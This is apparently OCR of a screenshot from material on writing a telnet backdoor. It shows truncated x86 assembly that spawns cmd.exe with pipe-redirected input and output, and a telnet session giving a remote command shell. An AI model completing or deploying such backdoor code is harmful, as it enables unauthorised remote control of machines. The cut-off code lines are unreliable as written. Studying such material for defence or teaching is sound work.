 pipe2ASM - Microsoft Visual C++ - [pipe2ASM.cpp]
File Edit View Insert Project Build Tools DriverStudio Window Help
53
(Globals) (All global members main
pipe2ASM
call [ebp+4]
CreateProcess:
;ZeroMemory TARTUPINFO,10h PROCESS_INFORMATION 44h
sub esp, 0x80
lea edi, [esp]
xor eax, eax
push 0x80
pop ecx
rep stosd //清空si
;si.dwFlags
lea edi,[esp]
mov eax, 0x0101
mov [edi+2ch],
;si.hStdInput = hR
mov eax,[ebp+6
mov [edi+38h],
;si.hStdOutput si.
mov eax,[ebp+6
mov [edi+3ch],
mov eax,[ebp+6
mov [edi+40h],
;cmd.exe
mov eax, 0x006
mov [edi+64h],
;CreateProcess(NUL
lea eax, [esp+
push eax
push edi
push ecx
push ecx
push ecx
inc ecx
push ecx
dec ecx
"F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关\Debug\pipe2
Telnet 211.83.154.120
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关>dir
驱动器 F 中的卷是 ENT
卷的序列号是 F9F9-05DC
F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关 的目录
2004-11-05 14:19 <DIR> .
2004-11-05 14:19 <DIR> ..
2004-10-21 22:48 <DIR> CreateProcessCMD
2004-11-08 00:01 2,072 pipe1.cpp
2004-11-08 20:35 535 pipe1.dsw
2004-11-07 14:55 0 (C)
2004-11-08 20:35 41,984 pipe2C.ncb
2004-11-07 14:55 0 Microsoft
Cl... Fil...
Ready Ln 149, Col 61 REC COL OVR READ
开始 21:09